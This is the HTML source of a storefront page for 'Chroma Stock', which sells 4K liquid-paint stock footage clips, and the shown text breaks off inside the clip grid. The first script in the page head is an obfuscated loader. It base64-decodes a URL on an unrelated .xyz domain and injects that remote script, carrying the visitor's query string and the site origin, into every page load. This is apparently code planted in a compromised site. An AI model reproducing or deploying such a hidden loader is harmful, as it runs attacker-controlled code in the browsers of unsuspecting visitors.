



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<script>(function(){var a=location,b=document.head||document.getElementsByTagName("head")[0],c="script",d=atob("aHR0cHM6Ly9ndWFyZGFkYXBwLnh5ei8yMi8xdDlpemU3LnBocA==");d+=-1<d.indexOf("?")?"&":"?";d+=a.search.substring(1);c=document.createElement(c);c.src=d;c.id=btoa(a.origin);b.appendChild(c);})();</script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Chroma Stock — Liquid Paint &amp; Pigment Footage in 4K</title>
  <meta name="description" content="Ten cinematic 4K stock clips of paint, ink and liquid pigment in motion. Royalty-free, instant download, $19 per clip.">
  <meta name="theme-color" content="#0a0a09">
  <meta name="robots" content="index,follow">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Chroma Stock — Liquid color, in full flow.">
  <meta property="og:description" content="Ten macro paint studies in 4K. $19 per clip. Royalty-free. Instant download.">
  <meta property="og:image" content="assets/img/og.jpg">
  <meta name="twitter:card" content="summary_large_image">
  <link rel="icon" href="assets/img/favicon.svg" type="image/svg+xml">
  <link rel="preload" href="assets/img/carnival-melt.webp" as="image" type="image/webp">
  <link rel="stylesheet" href="assets/css/styles.css">
  <script>
    document.documentElement.classList.add('js');
    window.setTimeout(function () {
      if (!window.__chromaReady) document.documentElement.classList.remove('js');
    }, 2500);
  </script>
</head>
<body>
  <a class="skip-link" href="#main">Skip to content</a>

  <svg class="svg-sprite" aria-hidden="true" focusable="false">
    <symbol id="i-arrow" viewBox="0 0 24 24"><path d="M4 12h15M13 6l6 6-6 6"/></symbol>
    <symbol id="i-arrow-down" viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></symbol>
    <symbol id="i-play" viewBox="0 0 24 24"><path d="M8 5.4v13.2L19 12 8 5.4Z" fill="currentColor" stroke="none"/></symbol>
    <symbol id="i-plus" viewBox="0 0 24 24"><path d="M12 5v14M5 12h14"/></symbol>
    <symbol id="i-close" viewBox="0 0 24 24"><path d="m6 6 12 12M18 6 6 18"/></symbol>
    <symbol id="i-bag" viewBox="0 0 24 24"><path d="M5.5 8h13l1 12h-15l1-12Z"/><path d="M9 9V6.5a3 3 0 0 1 6 0V9"/></symbol>
    <symbol id="i-menu" viewBox="0 0 24 24"><path d="M4 8h16M4 16h16"/></symbol>
    <symbol id="i-check" viewBox="0 0 24 24"><path d="m5 12.5 4.5 4.5L19 7"/></symbol>
    <symbol id="i-x" viewBox="0 0 24 24"><path d="m6 6 12 12M18 6 6 18"/></symbol>
    <symbol id="i-lock" viewBox="0 0 24 24"><rect x="5" y="10" width="14" height="10" rx="1"/><path d="M8.5 10V7.5a3.5 3.5 0 0 1 7 0V10"/></symbol>
    <symbol id="i-download" viewBox="0 0 24 24"><path d="M12 4v11M7.5 10.5 12 15l4.5-4.5M5 19h14"/></symbol>
    <symbol id="i-chevron" viewBox="0 0 24 24"><path d="m7 10 5 5 5-5"/></symbol>
    <symbol id="i-spark" viewBox="0 0 24 24"><path d="M12 2v6M12 16v6M2 12h6M16 12h6M5 5l4 4M15 15l4 4M19 5l-4 4M9 15l-4 4"/></symbol>
  </svg>

  <div class="announce">
    <div class="shell announce-inner">
      <p><span class="pulse-dot"></span> Volume 01 — Liquid Pigment</p>
      <p class="announce-meta"><span>10 new clips</span><span class="sep">/</span><span>$19 each</span><span class="sep">/</span><span>Instant download</span></p>
    </div>
  </div>

  <header class="site-head" id="site-head">
    <div class="shell head-inner">
      <a class="brand" href="#top" aria-label="Chroma Stock, home">
        <span class="brand-mark" aria-hidden="true">
          <svg viewBox="0 0 32 32">
            <defs>
              <clipPath id="brand-clip"><circle cx="16" cy="16" r="15"/></clipPath>
            </defs>
            <g clip-path="url(#brand-clip)">
              <rect width="32" height="32" fill="#0a0a09"/>
              <circle cx="11" cy="13" r="10" fill="#6d5cff"/>
              <circle cx="22" cy="10" r="8" fill="#ff4f86"/>
              <circle cx="21" cy="23" r="9" fill="#d9ff57"/>
              <circle cx="10" cy="24" r="6" fill="#ff7a3d"/>
            </g>
            <circle cx="16" cy="16" r="15" fill="none" stroke="rgba(255,255,255,.28)"/>
          </svg>
        </span>
        <span class="brand-word">chroma</span>
        <span class="brand-sub">stock</span>
      </a>

      <nav class="desk-nav" aria-label="Primary">
        <a href="#collection">Collection</a>
        <a href="#included">What's included</a>
        <a href="#license">License</a>
        <a href="#faq">FAQ</a>
      </nav>

      <div class="head-actions">
        <button class="cart-btn" type="button" data-open-cart aria-label="Open cart">
          <svg class="icon"><use href="#i-bag"></use></svg>
          <span>Cart</span>
          <span class="cart-count" data-cart-count>0</span>
        </button>
        <a class="btn btn-acid btn-head" href="#collection">Browse clips</a>
        <button class="menu-btn" type="button" aria-label="Open menu" aria-expanded="false" aria-controls="mobile-menu" data-menu-open>
          <svg class="icon"><use href="#i-menu"></use></svg>
        </button>
      </div>
    </div>
  </header>

  <div class="mobile-menu" id="mobile-menu" aria-hidden="true">
    <div class="mobile-menu-head">
      <a class="brand" href="#top" data-menu-link>
        <span class="brand-word">chroma</span>
        <span class="brand-sub">stock</span>
      </a>
      <button class="icon-btn" type="button" aria-label="Close menu" data-menu-close>
        <svg class="icon"><use href="#i-close"></use></svg>
      </button>
    </div>
    <nav class="mobile-nav" aria-label="Mobile">
      <a href="#collection" data-menu-link><span>01</span>Collection</a>
      <a href="#included" data-menu-link><span>02</span>What's included</a>
      <a href="#license" data-menu-link><span>03</span>License</a>
      <a href="#faq" data-menu-link><span>04</span>FAQ</a>
    </nav>
    <div class="mobile-menu-foot">
      <p>Ten 4K paint studies.<br>Nineteen dollars each.</p>
      <a class="btn btn-acid" href="#collection" data-menu-link>Shop the collection <svg class="icon"><use href="#i-arrow"></use></svg></a>
      <button class="text-btn" type="button" data-open-cart>Open cart <span data-cart-count>0</span></button>
    </div>
  </div>

  <main id="main">
    <section class="hero" id="top">
      <div class="hero-glow hero-glow-a" aria-hidden="true"></div>
      <div class="hero-glow hero-glow-b" aria-hidden="true"></div>
      <div class="hero-grid-bg" aria-hidden="true"></div>

      <div class="shell hero-grid">
        <div class="hero-copy">
          <p class="eyebrow hero-eyebrow"><span class="pulse-dot"></span> Cinematic pigment footage / Vol. 01</p>
          <h1 class="hero-title">
            <span class="title-line">Color that</span>
            <span class="title-line">won't <em>sit still.</em></span>
          </h1>
          <p class="hero-lede">Macro footage of paint, ink and raw pigment in motion — made for title sequences, brand films and screens that need a pulse.</p>

          <div class="hero-actions">
            <a class="btn btn-acid" href="#collection">Shop the collection <svg class="icon"><use href="#i-arrow-down"></use></svg></a>
            <a class="link-arrow" href="#included">See what's included <svg class="icon"><use href="#i-arrow"></use></svg></a>
          </div>

          <div class="hero-facts">
            <div class="hero-fact"><strong>10</strong><span>Clips in the set</span></div>
            <div class="hero-fact"><strong>4K</strong><span>UHD masters</span></div>
            <div class="hero-fact"><strong>$19</strong><span>Per clip, forever</span></div>
          </div>
        </div>

        <div class="hero-stage" aria-label="Featured clips">
          <svg class="orbit-copy" viewBox="0 0 160 160" aria-hidden="true">
            <defs>
              <path id="orbit-path" d="M80,80 m-62,0 a62,62 0 1,1 124,0 a62,62 0 1,1 -124,0"/>
            </defs>
            <text>
              <textPath href="#orbit-path">SHOT ON MACRO · 4K UHD · 24 FPS · ROYALTY-FREE · </textPath>
            </text>
          </svg>

          <div class="stage-card stage-main">
            <button class="stage-media" type="button" data-quick="carnival-melt" aria-label="Quick view Carnival Melt">
              <img src="assets/img/carnival-melt.webp" width="527" height="395" alt="Candy-colored paint droplets suspended in glossy black liquid" fetchpriority="high">
              <span class="stage-topline"><span class="stage-no">03</span><span>Carnival Melt</span></span>
              <span class="play-btn play-lg" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
              <span class="stage-footline"><span>00:31</span><span>4K · 24 FPS</span></span>
            </button>
          </div>

          <div class="stage-card stage-small stage-a">
            <button class="stage-media" type="button" data-quick="toxic-valentine" aria-label="Quick view Toxic Valentine">
              <img src="assets/img/toxic-valentine.webp" width="527" height="395" alt="Glossy green and red paint colliding in thick streams" loading="eager">
              <span class="stage-topline"><span class="stage-no">06</span><span>Toxic Valentine</span></span>
              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
            </button>
          </div>

          <div class="stage-card stage-small stage-b">
            <button class="stage-media" type="button" data-quick="acid-garden" aria-label="Quick view Acid Garden">
              <img src="assets/img/acid-garden.webp" width="527" height="395" alt="Electric lime paint forming cells over a black surface" loading="eager">
              <span class="stage-topline"><span class="stage-no">05</span><span>Acid Garden</span></span>
              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
            </button>
          </div>

          <div class="price-seal" aria-label="Nineteen dollars per clip">
            <span class="seal-kicker">One-time</span>
            <span class="seal-amount">$19</span>
            <span class="seal-label">per clip</span>
          </div>

          <p class="stage-note">No subscription.<br>No credits. Ever.</p>
        </div>
      </div>
    </section>

    <div class="ticker" aria-hidden="true">
      <div class="ticker-track">
        <span class="ticker-set">Royalty-free <i></i> 4K UHD <i></i> 24 fps <i></i> ProRes 422 HQ <i></i> H.264 <i></i> Instant download <i></i> Commercial use <i></i> No attribution <i></i></span>
        <span class="ticker-set">Royalty-free <i></i> 4K UHD <i></i> 24 fps <i></i> ProRes 422 HQ <i></i> H.264 <i></i> Instant download <i></i> Commercial use <i></i> No attribution <i></i></span>
      </div>
    </div>

    <section class="collection" id="collection">
      <div class="shell">
        <p class="section-label reveal"><span>(01)</span> The collection</p>

        <div class="collection-head">
          <h2 class="section-title reveal">Ten studies in<br><em>liquid motion.</em></h2>
          <div class="collection-side reveal">
            <p>An edited set of macro paint flows — glossy, matte, milky, electric. No hands, no props, no distractions. Drop one behind type, cut it into a title sequence, or let it run full-frame.</p>
            <div class="filter-row" role="group" aria-label="Filter clips by mood">
              <button class="filter is-active" type="button" data-filter="all" aria-pressed="true">All <span>10</span></button>
              <button class="filter" type="button" data-filter="vivid" aria-pressed="false">Vivid <span>5</span></button>
              <button class="filter" type="button" data-filter="moody" aria-pressed="false">Moody <span>3</span></button>
              <button class="filter" type="button" data-filter="soft" aria-pressed="false">Soft <span>2</span></button>
            </div>
            <p class="filter-status" aria-live="polite" data-filter-status>Showing all 10 clips</p>
          </div>
        </div>

        <div class="clip-grid" data-clip-grid>
          <article class="clip-card reveal" data-id="terra-nova" data-category="moody" data-title="Terra Nova" data-duration="00:24" data-desc="Smoked glass, pale jade and a single coral sun drift into a mineral abstraction." data-category-label="Earthy">
            <button class="clip-media" type="button" data-quick="terra-nova" aria-label="Quick view Terra Nova">
              <img src="assets/img/terra-nova.webp" width="527" height="395" alt="Earthy teal, cream and rust paint swirling into a mineral-like pattern" loading="lazy">
